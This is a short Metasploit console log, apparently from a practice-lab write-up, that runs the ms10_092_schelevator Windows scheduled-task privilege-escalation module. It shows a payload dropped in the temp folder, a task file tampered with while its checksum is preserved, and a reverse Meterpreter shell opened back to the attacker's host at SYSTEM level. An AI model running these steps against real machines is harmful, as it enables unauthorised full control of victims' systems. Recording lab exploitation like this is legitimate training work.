 msf6 exploit(windows/local/ms10_092_schelevator) > set LPORT 444
LPORT => 444
msf6 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.38:444
[*] Preparing payload at C:\Windows\TEMP\rlZneYoGngObK.exe
[*] Creating task: NBHzaBKGJXC
[*] SUCCESS: The scheduled task "NBHzaBKGJXC" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\NBHzaBKGJXC...
[*] Original CRC32: 0xae2713cc
[*] Final CRC32: 0xae2713cc
[*] Writing our modified content back...
[*] Validating task: NBHzaBKGJXC
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] NBHzaBKGJXC 1/4/2021 10:05:00 �� Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "NBHzaBKGJXC" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "NBHzaBKGJXC" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] SUCCESS: Attempted to run the scheduled task "NBHzaBKGJXC".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Sending stage (175174 bytes) to 10.10.10.11
[*] SUCCESS: The scheduled task "NBHzaBKGJXC" was successfully deleted.
[*] SCHELEVATOR
[*] Meterpreter session 2 opened (10.10.14.38:444 -> 10.10.10.11:49400) at 2021-03-14 20:07:15
+0800
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >